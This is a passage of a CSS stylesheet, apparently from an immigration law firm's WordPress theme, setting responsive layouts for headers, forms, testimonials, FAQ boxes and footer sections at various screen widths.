#mainmenu-2017 li{display:block; width:100%; box-sizing:border-box; text-align:center; border-top:1px solid #f5f5f5;}
.toggleMenu{position:fixed; right:15px; bottom:15px; background-color:#fff; box-shadow:2px 2px 2px #000 !important; border-radius:50px; padding:25px 18px !important;}

#benefits-hiring-2017{padding:50px 0px 50px 0px; }
#benefits-hiring-2017 .benefits-txt-2017{padding:20px 0px 30px 0px; font-size:16px; line-height:18px; }
#benefits-hiring-2017 .benefits-txt-2017 p{padding:0px 0px 15px 0px; margin:0px;}
#benefits-hiring-2017 .title-benefits-2017{font-size:40px; line-height:40px;}
#benefits-hiring-2017 .sub-title-benefits-2017{font-size:30px; line-height:30px;}
#benefits-hiring-2017 .btn-hiring-2017{font-size:18px; line-height:18px; padding:12px 15px 10px 15px;}

#book-confidential-consultation{padding:50px 0px;}

#testimonials-2017{padding:50px 0px;}
#testimonials-2017 .item{width:80%; margin:0 auto;}
#testimonials-2017 .testimonials-2017-img{width:100%; float:none; max-width:200px; margin:0 auto;}
#testimonials-2017 .testimonials-2017-txt{width:100%; float:none; font-size:16px; line-height:18px; padding:15px 0px 0px 0px;}
#testimonials-2017 .testimonials-2017-title{font-size:25px; margin-bottom:20px; text-align:center;}

#latest-news-2017{padding:50px 0px;}
#latest-news-2017 .latest-news-2017-title{font-size:35px; margin-bottom:30px;}
#latest-news-2017 .latest-news-2017-title strong{font-size:35px; font-weight:bolder;}
.news-2017-section{margin:30px 0px 30px;}
.ln-date-2017{font-size:13px; line-height:13px;}
.ln-title-2017{font-size:20px; line-height:25px; margin-bottom:8px;}
.ln-content-2017{font-size:16px; line-height:18px; text-align:justify;}

.content-lp{max-width:480px; margin:0 auto;}

.title-form-apply{font-size:23px; line-height:30px;}
.subtitle-form-apply{margin-bottom:20px;}
.input-footer-lp-01{width:100% !important; float:none; margin:0px 0px 10px 0px !important; padding:10px 5px !important; box-sizing:border-box; height:40px !important;}
.input-footer-lp-02{width:100% !important; float:none; margin:0px 0px 10px 0px !important; padding:10px 5px !important; box-sizing:border-box; height:40px !important;}
.submit-lp{float:none; width:100% !important; margin:0px !important;}

  .box-address-01{float:none; width:100%; border-bottom:0px solid #FFF; padding:25px 0px;}
  .box-address-02{float:none; width:100%; border-bottom:1px solid #FFF; padding:25px 0px;}

.social-icons-area{float:none; width:300px; margin:15px auto !important; align-items: center;}
.social-icons{float: none; margin: 0 auto; width: 156px;}
.social-icons img{margin-right:5px; }
.text-follow, .social-icons{margin-bottom:0 !important;}
.buttons-footer-area{float:none; padding-top:29px; width:100%;}
.text-follow{width:100%; text-align:center; float:none;}

.logos-footer{width:100%; margin-top:15px;}

.buttons-footer-area{margin-top:0px; padding-top:0px;}
.button-footer{font-size:13px; margin-left:15px; margin-top:28px; padding:15px 0; text-align:center; width:45%;}

/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */
#banner-cta-2017{padding:0px 0px 20px 0px;}
#banner-cta-2017 .phone-2017{position:absolute; top:25px; right:0px; z-index:1; max-width:200px; border:0px;}
#banner-cta-2017 h1{font-size:25px; line-height:30px; max-width:96%; margin:0 auto;}
#banner-cta-2017 h2{font-size:18px; line-height:25px; max-width:96%; margin:0 auto; margin-top:18px; margin-bottom:0px;}
#banner-cta-2017 h3{font-size:15px;}
#banner-cta-2017 .bg-blue-content-header{font-size:15px; line-height:25px; padding:30px 0px; margin:30px 0px 0px 0px;}


#services-new-2017{padding:25px 0px 25px 0px;}
#services-new-2017 .section-box-services-2017-left{margin:0px 0px 30px 0px;}
#services-new-2017 .section-box-services-2017-left .img-box-serv-2017{float:left; width:100%;}
#services-new-2017 .section-box-services-2017-left .txt-box-serv-2017{float:right; width:100%; font-size:15px;}

#services-new-2017 .section-box-services-2017-right{margin:0px 0px 30px 0px;}
#services-new-2017 .section-box-services-2017-right .img-box-serv-2017{float:right; width:100%;}
#services-new-2017 .section-box-services-2017-right .txt-box-serv-2017{float:left; width:100%; font-size:15px;}
#services-new-2017 .box-serv-title{font-size:30px; padding:20px 0px 10px 0px;}

.faq-box-2017{font-size:15px; margin:0px 0px 30px 0px;}
.letter-faq-2017{width:10%; float:left; font-size:25px;  max-width:60px; min-height:50px;}
.content-faq-box{width:90%; float:left; margin-bottom:10px;}
.content-faq-box .strong{font-size:25px; line-height:30px;}

.testimonials-box-2017{font-size:15px; margin:0 auto; margin-top:28px; text-align:center; width:95%;}
.image-testimonials-2017{width:15%; max-width:129px; min-width:129px; float:none; margin:0 auto; margin-bottom:15px;}
.text-testimonials-2017{width:100%; float:none;}
.title-testimonials-2017{font-size:24px; line-height:25px; text-align:center !important; font-weight:normal; margin-bottom:10px;}

.resource-box-2017-area{float:none; width:98%; margin:0 auto;}
.resource-box-2017{padding:70px 0px;}
.resource-title-2017{width:85%; height:auto; margin:0 auto; font-size:25px; line-height:30px; padding:30px 0px 30px 0px; box-sizing:border-box;}
.resources-content-2017{min-height:60px; margin-top:20px; margin-bottom:30px;}
.resources-content-2017 ul{width:49%; display:inline; list-style:inside; float:left; margin-right:1%;}
.resources-content-2017 li{font-size:14px;}

.left-top-immigration-2017{width:100%; float:none; font-size:15px; line-height:25px;}
.right-top-immigration-2017{width:100%; float:none;}
.right-top-immigration-2017 .button{font-size:24px; padding:16px 30px;} 

.immigration-ul-2017 li{width:96% !important; margin:15px 2% 15px 2% !important; float:none !important;}
.lef-top-title-2017{font-size:22px; line-height:22px; }
.lef-top-subtitle-2017{font-size:22px; line-height:22px; color:#003563; padding:8px 0px 30px;}

#blue-boxes-2017{width:100%; background-color:#fff; padding:70px 0px;}
#blue-boxes-2017 .blue-box-inter-area{width:96%; margin:2% 2% 20px 2%; float:none; font-size:16px; line-height:20px;}
#blue-boxes-2017 .blue-box-title-area{padding:22px 0px 135px 0px; margin:0px 0px 10px 0px;}
#blue-boxes-2017 .blue-box-title{width:90%; max-height:auto; min-height:auto; margin:0 auto; font-size:18px; line-height:22px; padding:15px 0px;}

#contact-immigration-expert{padding:70px 0px; font-size:16px; line-height:30px;}
#contact-immigration-expert .contact-im-ex-l{width:100%; float:none;}
#contact-immigration-expert .contact-im-ex-r{width:100%; float:none; text-align:left; padding:20px 0px 0px 0px;}
#contact-immigration-expert .contact-immigration-title-2017{font-size:30px; color:#414b47; line-height:38px; margin-bottom:5px;}
#contact-immigration-expert .contact-immigration-title-2017 strong{font-size:42px; line-height:42px;}
#contact-immigration-expert .btn-contact-immigration-2017{font-size:25px; line-height:25px; padding:12px 15px 10px 15px; }
/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */

/*----- 3 THINGS YOU NEED TO KNOW ------*/
#section-3-things{width:100%; margin:0 auto; padding:72px 0px;}
.left-3-things{float:none; width:100%;}
.right-3-things{float:none; width:100%;}
  
.title-resources-2017{margin-top:55px;}
.text-things{width:85%;}
.number-things{font-size:54px;}
/*----- 3 THINGS YOU NEED TO KNOW ------*/

/*----- NEW CONTACT US - OMAR ------*/
#our-team-2017{background:#F6F6F6; padding:50px 0px 40px 0px;}
.box-our-team{width:98%; float:left; margin:10px 1% 1% 1%; }
.box-our-team .img-responsive{max-width:100px;}
.title-our-team-2017{font-size:25px; line-height:35px;}
.name-our-team-2017{font-size:15px; padding-top:0px;}
.job-our-team-2017{text-align:center; font-size:15px; color:#003563; letter-spacing:1px; padding:0px 0px;}
.text-our-team-2017{text-align:center; font-size:15px; color:#616161; line-height:18px;}
.hid-img{float:left; width:25%;}
.hid-txt{float:right; width:70%;}
.hid-clear{clear:both;}
/*----- NEW CONTACT US - OMAR ------*/

.bullets-home-2017{font-size:20px; line-height:30px; text-align:center !important;}
.bullets-home-2017 .homepage-btn-2017{width:100%; max-width:405px; border:0px; margin-bottom:70px;}
.bullets-home-2017 .name-logo{width:100%; max-width:405px; border:0px; margin-top:20px; margin-bottom:40px;}

.homepage-2017-h1{text-align:center !important; font-size:24px !important; line-height:35px !important; }

.bg-blue-content-header-2017{background-color:#013564; text-align:center; color:#fff; font-size:16px; line-height:25px;  padding:30px 0px 35px 0px;}


#section-06-form-apply .medium{width:90% !important; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 0px 0px !important;}
#section-06-form-apply .textarea{width:90% !important; height:23px; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 0px 0px !important;}
#section-06-form-apply label{display:none;}
#section-06-form-apply .gform_button{background:#013564 !important; width:100% !important; margin:14px 1% 14px 1% !important; text-align:center !important; font-size:24px !important; color:#FFF !important; font-family: 'JuliusSansOne-Regular' !important; float:none; padding:15px 0px !important; cursor:pointer !important; border:0px;}
#section-06-form-apply .gform_button{-webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
#section-06-form-apply #field_20_1{width:100% !important; float:none;}
#section-06-form-apply #field_20_2{width:100% !important; float:none;}
#section-06-form-apply #field_20_3{width:100% !important; float:none;}
#section-06-form-apply #field_20_4{width:100% !important; float:none;}

#section-06-form-apply #field_22_1{width:100% !important; float:none;}
#section-06-form-apply #field_22_2{width:100% !important; float:none;}
#section-06-form-apply #field_22_3{width:100% !important; float:none;}
#section-06-form-apply #field_22_4{width:100% !important; float:none;}


#section-06-form-apply iframe{margin-top:5px;}

.office-content{width:96%; float:none; margin:20px 2% 30px 2%;}
.office-title{color:#003563; font-size:30px;}
.office-img img{width:100%; margin:10px 0px 20px 0px;}
.office-l{width:100%; float:none; font-size:14px; color:#414b47;}
.office-r{width:100%; float:none; font-size:14px; color:#414b47;}

.title-new-2017{font-size:30px; line-height:30px;}
.sub-title-new-2017{font-size:20px; line-height:20px;}


/* ----------------------------------- INTERNAL - PAGES - APRIL - 2018 ----------------------------------- */
.content-internals-april-2018{text-align:center;}
.content-internals-april-2018 h1{padding:0px; margin:0px; border:0px; width:100%; text-align:center !important; font-size:30px !important; line-height:35px!important; color:#fff; text-shadow:0px 0px 0px !important; text-transform:uppercase; margin-bottom:10px !important;}
.content-internals-april-2018 h2{padding:0px; margin:0px; border:0px; width:100%; text-align:center !important; font-size:20px !important; line-height:25px; text-transform:uppercase;}
.content-internals-april-2018 .bg-blue-content-header{font-size:15px; line-height:25px; text-align:center; padding:60px 0px; margin:120px 0px 0px 0px;}
.content-internals-april-2018 .btn-contact-blue{font-size:20px; text-transform:uppercase; border:2px solid #fff; padding:10px 20px; margin-top:20px; margin-bottom:15px; text-align:center;}
.content-internals-april-2018 .btn-contact-blue:hover{text-decoration:none;}
.content-internals-april-2018 .logo-header-april-2018{width:98%; max-width:400px; display:block; margin:0 auto;}

.bg-blue-content-header-april-2018{width:100%; background-color:#003466; padding:25px 0px; color:#fff; font-size:15px; line-height:22px;}

/* *************** section 02 ***************  */
.circle-check-box{width:90%; margin:1% 5%; float:none; background:var(--wpr-bg-7c0c2b21-0974-42b3-a964-87ffe7045df1) no-repeat left center; background-size:5%; padding-left:35px; padding-top:10px; padding-bottom:10px; box-sizing:border-box; text-align:justify; color:#000;}

/* *************** section 03 ***************  */
.content-section-03{width:100%; padding:30px 0px 30px; color:#fff;}
.content-section-03-l{width:100%; float:none; text-align:center;}
.content-section-03-l .title-new-2017{text-align:center !important;}
.content-section-03-r{width:100%; float:none; text-align:center;}
.title-section-03{font-style:italic; font-size:16px; padding:0px 0px 20px 0px;}
.sub-content-section-03{font-size:20px; padding:15px 0px 0px 0px;}
.btn-contact-blue-section-03{font-size:20px; padding:10px 20px 8px 20px; margin:20px 0px 0px 0px; display:inline-block;}

/* *************** section 05  ***************  */
.content-section-05{width:100%; background-color:#013564; padding:30px 0px;}
.blue-box-april-2018{width:90%; max-width:450px; margin:0 auto; margin-top:2%; margin-bottom:2%; float:none; color:#fff; font-size:15px;}
.blue-img-april-2018{width:90%; margin:0 auto; margin-bottom:25px; margin-top:35px;}
.blue-img-april-2018 img{width:100%; max-height:150px;}

/* *************** section 07  ***************  */
.content-section-07{background-color:#fff; padding:30px 0px 30px 0px;}
.content-section-07-l{width:95%; float:none; margin:0 auto;}
.content-section-07-r{width:95%; float:none; margin:0 auto;}

/* *************** section 08  ***************  */
.content-section-08{background-color:#F8F8F8; padding:30px 0px 30px 0px;}
.content-box-num-april-2018{width:100%; max-width:420px; margin:0 auto; float:none;}
.content-box-num{font-size:50px; line-height:70px; color:#5d87ad; width:70px; height:70px; background-color:#ffffff; text-align:center; display:block; border:2px solid #5d87ad; border-radius:150px; margin:0 auto; margin-top:25px; margin-bottom:10px;}

/* *************** section 09  ***************  */
.content-section-09{background-color:#ffffff; padding:30px 0px 30px 0px;}
.content-section-09-top-l{width:100%; float:left; text-align:justify;}
.content-section-09-top-r{width:100%; float:right; text-align:justify;}
.phone-section-09{background:var(--wpr-bg-04510333-1c26-415d-a890-82a52855427b) no-repeat left center; background-size:contain; text-transform:uppercase; font-size:21px; color:#013564; padding:13px 0px 13px 60px; display:block; margin-top:10px;}
.phone-section-09 a{color:#013564; text-decoration:none; font-weight:bold;}
.content-section-09-l{width:100%; float:left;}
.content-section-09-l iframe{width:100%; height:310px; margin-top:50px;}
.content-section-09-r{width:100%; float:none; margin-top:50px;}
.option-title{font-size:16px; text-transform:uppercase; background: #F0F0F0 url(https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-title-options.png) no-repeat center top; width:100%; padding:10px 0px 10px 0px; letter-spacing:-1px; text-align:center; margin-bottom:5px;}
.arrow-april-2018{background:url(https://www.aantlaw.com/wp-content/themes/theme53095/images/arrow-april-2018.png) no-repeat left top 8px; padding:4px 0px 5px 30px; margin-left:10px;}

/* *************** section 10  ***************  */
.content-section-10{background-color:#F8F8F8; padding:30px 0px 30px 0px;}
.question-2018{font-size:20px; line-height:25px; color:#013564; box-bizing:border-box; padding:0px 25px 0px 25px;}
.answer-2018{font-size:15px; background-color:#fff; padding:15px 25px 25px 25px; box-bizing:border-box; margin:10px 0px 25px 0px; text-align:justify;}

/* *************** section 11  ***************  */
.content-section-11{width:100%; background-color:#013564; padding:30px 0px;}
.blue-box-april-2018-11{width:95%; max-width:420px; margin:0 auto; float:none; color:#fff; text-align:justify;}
.blue-img-april-2018-11 img{width:100%; max-height:165px;}


/* *************** section 12  ***************  */
.content-section-12{width:100%; padding:30px 0px; text-align:justify;}
.bottom-left-2018{float:none; width:95%; text-transform:uppercase; font-weight:bold; margin:0 auto; text-align:justify;}
.bottom-right-2018{float:none; width:95%; margin:0 auto; text-align:justify; margin-top:25px;}
.bottom-right-2018 img{width:100%; max-width:500px;}

.second-phone-text-area{background:none;}
.second-phone-text{float:none; width:100%; text-align:center; height:auto; line-height:25px; font-size:15px; background-color:#ccc; padding-bottom:15px;}
.second-phone-image{float:none; width:100%; padding:10px 0px; border-radius:0px; text-align:center; border:0px;}
.second-phone-image a{color:#fff; text-decoration:none; font-size:24px;}
.second-phone-image .phone-txt-icon-02{border-radius:100px; border:2px solid #fff; width:35px; height:35px; margin:0px 20px 0px 15px;}

/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */
.homepage-2017-h2-2018{margin:10px 0px 0px 0px; border:0px; font-size:30px; line-height:40px; text-align:center;}
.homepage-2017-txt-2018{font-size:16px; line-height:26px; text-align:center;}
.btn-2018{font-size:20px !important; display:inline-block !important; border:0px !important; padding:10px 20px !important; text-align:center;}
.icons-2018{margin:20px 0px 20px 0px; text-align:center;}

/* ========VIDEO========= */
#video-sep-2018{padding:25px 0px 25px 0px;}
#video-sep-2018 video{max-width:1024px; width:98%; height:350px;}

/* ========TWO BOXES========= */
#two-boxes-sep-2018{background-color:#F8F8F8; padding:25px 0px;}
.box-two-area-2018{float:none; width:92%; margin:1% 4% 3% 4%;}
.bubble-img-2018{float:left; width:20%;}
.bubble-img-2018 img{width:100%; max-width:100px;}
.bubble-title-2018{float:right; width:75%; font-size:24px; color:#00447a; padding:25px 0px 0px 0px;}
.bubble-title-2018 span{color:#787878; display:block;}
.bubble-content-2018{font-size:15px; color:#5e5e5e; margin:25px 0px 0px 0px;}


#advantages-sep-2018{padding:50px 0px; background-image:none !important; }
.adv-l{width:100%; float:none; color:#272727;}
.adv-l li{list-style:url(https://www.aantlaw.com/wp-content/uploads/cli.png); margin:15px 0px 20px 0px;}
.adv-r{width:100%; float:none; text-align:center; padding:20px 0px 0px 0px;}

/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */

/* ========THREE BOXES========= */
.box-num-03{width:100%; margin:5% 0%; float:none;}
.box-num-03-big{font-size:30px; line-height:60px;}
.box-num-03-big span{font-size:50px;}

/* ========FOUR BOXES========= */
.box-num-04{width:100%; margin:5% 0%; float:none;}

.third-part-area{width:100%; margin:0% 0%; float:none; font-size:20px; line-height:25px; padding:20px 0px;}

.third-part-area-content{width:98%; margin:1% 1% 1% 1%; float:none; text-align:justify; line-height:22px; padding:10px 0px;}
.third-part-area-title{font-size:25px; line-height:30px; padding:20px 0px; margin:20px 0px 10px 0px;}


/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */
.background-v2-01{background:none; background-size:cover; padding:50px 0px;}
.background-v2-02{background:none; background-size:cover; padding:50px 0px;}
.new-area-2019-v2-right{width:100%; float:none; text-align:justify; font-size:15px;}
.new-area-2019-v2-left{width:100%; float:none; text-align:justify; font-size:15px;}
.new-area-2019-v2-left p{margin-top:30px; max-width:100% !important;}
.new-area-2019-v2-left li{font-size:15px;}
.titles-2019-v1{font-size:30px; line-height:30px; text-align:center;}
.list-inside-v2 li{font-size:14px; padding:0px; margin:0px; margin-bottom:0px;}
.list-inside{padding:0px; margin:0px;}
.list-inside li{list-style:inside; margin:15px 0px 15px 5px; line-height:22px;}

#my-blue-boxes-4{width:100%; background-color:#004677; font-size:24px; line-height:29px; }
#my-blue-boxes-4 .blue-boxes-4{width:100%; text-align:center; font-size:20px; line-height:21px; color:#fff; float:none; padding:20px 0px; }
#my-blue-boxes-4 .blue-boxes-4 a{color:#fff; text-decoration:none;}
.blue-color-clear{background-color:#1A5985;}
.colors-bg{background:none; background-size:cover;}
.white-blue-2019-er{background-color:#1A5985;}
/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */

#congratulation-boards{font-size:12px; width:92%; margin:0 auto; max-width:1080px; }
#congratulation-boards strong{font-size:14px !important;}
#congratulation-boards p{margin-bottom:15px !important;}
.board-title{font-size:25px; line-height:30px; margin:30px 0px 20px 0px;}

.CB-left{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:10px; margin-bottom:40px;}
.CB-left .cb-side-01{width:96%; float:none; clear:both; margin:0 auto;}
.CB-left .cb-side-02{width:100%; max-width:450px; float:none; clear:both; margin:0 auto; text-align:center;}
.CB-right{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:15px;}
.CB-right .cb-side-01{width:96%; float:none; clear:both; margin:0 auto;}
.CB-right .cb-side-02{width:100%; max-width:450px; float:none; clear:both; margin:0 auto; text-align:center;}
.title-cba{font-size:18px; color:#2a2b2d; width:98%; margin:0 auto; padding:10px 0px 10px 0px;}
.content-cba{font-size:13px; line-height:15px; width:98%;}
.date-cba{font-size:10px; width:98%; background: var(--wpr-bg-74d3d179-001a-4447-8ed2-9fcd8fcf0192) no-repeat center; margin:0 auto; margin-top:10px; padding-top:15px;}

#share-your-story{background:#35558D var(--wpr-bg-2ebbbf36-f820-4428-8571-7c2aed9810ff) no-repeat top center; background-size:contain; max-height:auto; margin-top:40px; width:100%; padding-top:44%;}
#share-your-story .share-area{width:100%; margin:0 auto; max-width:1172px; background-color:#35558D;}
#share-your-story .share-title{font-size:25px; line-height:30px; padding:2% 0px 0px 0px; width:95%; margin:0 auto; text-align:center;}
#share-your-story .share-content{font-size:15px; line-height:20px; max-width:95%; padding:20px 0px 3% 0px; margin:0 auto; text-align:center;}

/*------ LP APRIL ------*/
#content-april-lp .container{padding:0px 10px;}
.button-phone-april-area{width:465px;}
#form-lp-april{width:465px;}
/*------ LP APRIL ------*/

#header-2017{min-height:145px; box-sizing:border-box;}
.lantran{position:absolute; right:7px !important; top:115px !important; width:auto; z-index:9999; font-size:12px !important;}
.lantran li{list-style:none; float:left; margin-right:10px;}
.sticky2017 .lantran{position:absolute !important;}

.text-01-banner{font-size:40px;}
.text-image-home{font-size: 24px; left: 51px; line-height: 28px; right: 0; top: 319px; width: 85%;}
#content-middle .block-with-image .bwi-content-block{width:93% !important;}

.title-footer-01{padding-left:20px; box-sizing:border-box;}
.text-footer-01{padding-left:20px; box-sizing:border-box;}

.text-01-banner{line-height:60px;}
.text-02-banner{line-height:60px;}

.title-form-blog{font-size:34px; line-height:41px; margin-top:65px;}
.text-form-blog br{display:block;}

.button-faq02{font-size:23px; line-height:25px; padding:21px 0;}
.button-faq02 br{display:none;}

}

/* ========================================= */
/* ==================767px================== */
/* ========================================= */
@media only screen and (max-width: 767px) {
.title-book-consultation{font-size: 20px; line-height: 25px; padding-top:95px !important;}
}


/* ========================================= */
/* ==================659px================== */
/* ========================================= */
@media only screen and (max-width: 659px) {
.text-image-home{top:349px;}
.text-slide-bottom br{display:none;}
}

/* ========================================= */
/* ==================640px================== */
/* ========================================= */
@media only screen and (max-width:640px){
/* ===================== NEW HEADER ===================== */
.logo-new-2019{width: 50%; max-width: 170px; min-width: auto; margin: 0px 0px 0px 10px;}
.bars-blue{width:45px; height:8px; margin:6px 0px;}
#new-toggle{width:45px; height:48px; left:20px; top:20px;}
.phone-new-2019{background-size:18%; right:0px; top:5px; border-radius:50px 0px 0px 50px; padding:5px 10px 5px 45px; font-size:20px;}
.text-new-2019{background-size:16%;  right:0px; top:42px; border-radius:50px 0px 0px 50px; padding:5px 10px 5px 45px; font-size:20px;}

.lantran{top:85px !important;}
.sticky2017 .lantran {top: 82px !important;}
/* ===================== NEW HEADER ===================== */

/* ===================== new landing page 2019 ===================== */
.recursos-area-2019{width:100%; margin:0 auto; padding:15px 0px; text-align:center;}
.recursos-area-title-2019{width:100%; float:none; font-size:15px; display:ruby-text;}
.recursos-area-title-2019 span{background-color:#fff; padding:15px 20px 13px 20px;}
.recursos-area-content-2019{width:100%; float:none;}
.recursos-area-content-2019 li{width:100%; float:none; padding:0px 0px 10px 0px;}
/* ===================== new landing page 2019 ===================== */

/* ---------- FOOTER FORM HOMEPAGE ---------- */
#form-en-home-footer .global-form-name, 
#form-en-home-footer .global-form-email,
#form-en-home-footer .global-form-phone{width:31.33%; margin:6px 1% 0px 1%; float:left !important; list-style:none !important;}
#form-en-home-footer .global-form-name input, 
#form-en-home-footer .global-form-email input,
#form-en-home-footer .global-form-phone input{box-sizing:border-box; width:100%;}
#form-en-home-footer .global-form-message{display:none;}
#form-en-home-footer .gform_body{width:100%; float:none; margin-top:20px;}
#form-en-home-footer .gform_footer{float:none; width:100%; text-align:center;}
#form-en-home-footer .medium{font-size: 13px !important; height: 30px; padding: 5px 10px !important;}

#header-2017{min-height:115px;}

#mainmenu-2017{position:absolute; z-index:999; background-color:#fff; top:115px;}

.logo-2017{width:100% !important; padding-bottom:30px; height:auto;}
.lantran{position:absolute; right:7px !important; top:85px !important;}

.boxes-images-title{font-size:13px; }
.header-links{display:block; padding-right:0px !important; padding-left:0px !important; line-height:30px;}
.sep-header{display:none;}
.phone-banner{font-size:25px; margin-left:0px;}

.title-slide-bottom{font-size: 38px; line-height: 44px;}
.text-image-home{display:none;}

.button-slide-bottom{width:300px; font-size:11px;}
.input-ft{width:82%;}


/*------ internal -------*/
.title-header-lp{font-size:26px; line-height:28px;}
.subtitle-header-lp{font-size:20px; line-height:20px;}
.text-header-lp br{display:none;}

.title-about-01{font-size:26px; line-height:30px;}
.title-about-02{font-size:26px; line-height:30px;}
#top-deportation #gform_submit_button_8{font-size:11px;}

.col-1-2{float:none; width:100%; padding:0px 15px 0px 5px; box-sizing:border-box;}
.col-1-2 ul{float:none; width:100%; margin-top:15px;}
/*------ internal -------*/

}

/* ========================================= */
/* ==================560px================== */
/* ========================================= */
@media only screen and (max-width: 560px) {
.boxes-images-title{font-size:13px; }
.img-left-march-2015{float:none; width:100%; text-align:center; margin:0 auto; margin-bottom:25px;}
.img-right-march-2015{float:none; width:100%; text-align:center; margin:0 auto; margin-bottom:25px;}

#field_3_1, #field_3_2, #field_3_4, #field_3_3, #field_3_5{float:left; width:40%; height:50px;}
#field_3_6, #field_3_7, #field_3_8, #field_3_9, #field_3_10{float:right !important; width:45%; height:50px; margin-right:20px;}

.footer-widgets .address-ft{width:100%;}

}

/* ========================================= */
/* ==================550px================== */
/* ========================================= */
@media only screen and (max-width:550px){
#tabs-new2017{width:100%; background-color:#F6F6F6; padding:30px 0px;}
#tabs-new2017 .image-tabs-2017{width:100%; float:none;}
#tabs-new2017 .txt-tabs-2017{width:100%; float:none; font-size:13px;}
#tabs-new2017 .txt-tabs-2017 h3{font-size:16px; line-height:16px; padding-top:10px; padding-bottom:0px;}
#tabs-new2017 .tabs-2017-title{font-size:35px; line-height:35px; margin-bottom:20px;}

/*----------- CSS Ed -----------*/
.bullets-home-2017{font-size:13px; }
.text-logo-white{font-size:21px; line-height:27px; letter-spacing:0px;}
.text-logo{font-size:21px; line-height:27px; letter-spacing:0px;}

.homepage-2017-h1{text-align: center !important; font-size: 19px !important; line-height: 26px !important;padding-top:0 !important;}
/*----------- CSS Ed -----------*/


#book-confidential-consultation{padding:30px 0px;}
#book-confidential-consultation .book-confidential-txt{font-size:13px; line-height:16px; margin-top:30px;}
#book-confidential-consultation .book-confidential-txt p{padding-bottom:10px;}

#benefits-hiring-2017{padding:30px 0px 30px 0px; }
#benefits-hiring-2017 .benefits-txt-2017{padding:20px 0px 30px 0px; font-size:13px; line-height:16px; }
#benefits-hiring-2017 .benefits-txt-2017 p{padding:0px 0px 15px 0px; margin:0px;}
#benefits-hiring-2017 .title-benefits-2017{font-size:35px; line-height:35px;}
#benefits-hiring-2017 .sub-title-benefits-2017{font-size:25px; line-height:25px;}
#benefits-hiring-2017 .btn-hiring-2017{font-size:14px; line-height:14px; padding:12px 10px 10px 10px;}

#testimonials-2017{padding:30px 0px;}
#testimonials-2017 .item{width:75%; margin:0 auto;}
#testimonials-2017 .testimonials-2017-txt{width:100%; float:none; font-size:13px; line-height:16px; padding:15px 0px 0px 0px;}
#testimonials-2017 .testimonials-2017-title{font-size:25px; margin-bottom:20px; text-align:center;}
#testimonials-2017 .carousel-control img{max-width:25px !important;}

#latest-news-2017{padding:30px 0px 10px;}
#latest-news-2017 .latest-news-2017-title{font-size:35px; margin-bottom:30px;}
#latest-news-2017 .latest-news-2017-title strong{font-size:35px; font-weight:bolder;}
.news-2017-section{margin:30px 0px 40px;}
.ln-date-2017{font-size:13px; line-height:13px;}
.ln-title-2017{font-size:16px; line-height:20px; margin-bottom:8px;}
.ln-content-2017{font-size:13px; line-height:16px;}

.resource-box-2017-area{float:none; width:98%; margin:0 auto;}
.resource-box-2017{padding:70px 0px;}
.resource-title-2017{width:85%; height:auto; margin:0 auto; font-size:20px; line-height:25px; padding:20px 0px 30px 0px; box-sizing:border-box;}
.resources-content-2017{min-height:60px; margin-top:10px; margin-bottom:30px;}
.resources-content-2017 ul{width:100%; display:inline; list-style:inside; float:none; margin-right:0%;}
.resources-content-2017 li{font-size:13px; line-height:16px;}

#contact-immigration-expert{padding:50px 0px; font-size:13px; line-height:20px;}
#contact-immigration-expert .contact-immigration-title-2017{font-size:20px; color:#414b47; line-height:25px; margin-bottom:5px;}
#contact-immigration-expert .contact-immigration-title-2017 strong{font-size:32px; line-height:32px;}
#contact-immigration-expert .btn-contact-immigration-2017{font-size:20px; line-height:20px; padding:12px 15px 10px 15px; }

}

/* ========================================= */
/* ==================479px================== */
/* ========================================= */
@media only screen and (max-width:479px) {
.phone-txt-new{border:1px solid #fff; font-size:18px; padding:5px 15px 5px 8px; display:block; position:absolute; right:0px; top:10px; }
.phone-txt-icon{width:23px !important; border:1px solid #fff; border-radius:100px; margin-right:10px;}
.buttons-banner-2021 a {
    font-size: 13px!important;
   
}
.mobilecontent{position: relative;
  top: 250px;}

#mobile{display:block;}
#desk{display:none;}

.content-lp{max-width:320px; margin:0 auto;}

.box-text-option{padding:5px 20px;}
.box-text-option-02{padding:5px 20px;}

.box-how-to-apply{width:265px;}
.bg-phone-box-how{margin:13px 0 0 -21px;}
.button-footer{margin-left:12px;}
.image-responsive{margin-left: 100px; margin-top: 20px;}

#footer .col-sm-6{float:none; width:100%;}

.text-address-info{font-size:14px;}

.faq-box-2017{font-size:14px; margin:0 auto; width:90%; margin-bottom:25px;}
.letter-faq-2017{width:10%; float:left; font-size:18px;  max-width:60px; min-height:70px;}
.content-faq-box{width:90%; float:left; margin-bottom:10px;}
.content-faq-box .strong{font-size:20px; line-height:22px;}

/*----- 3 THINGS YOU NEED TO KNOW ------*/
.title-3-thins{font-size:21px; line-height:31px;}
.title-3-thins span{font-size:26px;}
.number-things{font-size:38px;}
/*----- 3 THINGS YOU NEED TO KNOW ------*/

/*----- NEW CONTACT US - OMAR ------*/
.box-our-team{width:98%; float:left; margin:10px 1% 20px 1%; }
.box-our-team .img-responsive{max-width:120px;}
.title-our-team-2017{font-size:25px; line-height:35px;}
.name-our-team-2017{font-size:15px; padding-top:0px;}
.job-our-team-2017{text-align:center; font-size:15px; color:#003563; letter-spacing:1px; padding:0px 0px;}
.text-our-team-2017{text-align:center; font-size:15px; color:#616161; line-height:18px;}
.hid-img{float:none; width:100%; margin:0 auto;}
.hid-txt{float:none; width:100%; margin:0 auto;}
.hid-clear{clear:both;}
/*----- NEW CONTACT US - OMAR ------*/

.office-l{width:100%; float:none; font-size:15px; color:#414b47;}
.office-r{width:100%; float:none; font-size:15px; color:#414b47;}


